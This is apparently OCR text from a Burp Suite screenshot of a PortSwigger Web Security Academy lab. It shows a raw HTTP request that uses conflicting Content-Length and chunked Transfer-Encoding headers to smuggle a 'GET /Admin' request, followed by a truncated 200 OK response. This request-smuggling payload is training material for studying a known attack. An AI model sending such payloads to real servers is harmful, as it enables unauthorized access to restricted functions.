 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a3300b103152c9b83b3f01b009100e7.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 28 \r \n
8 GET /Admin HTTP/1.1 \r \n
9 Content-Length: 6 \r \n
0 \r \n
1 0 \r \n
2 \r \n
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=u
3 Set-Cookie: session=ZidhaEUungio4g
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8111
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheade
12 <link href=/resources/css/labs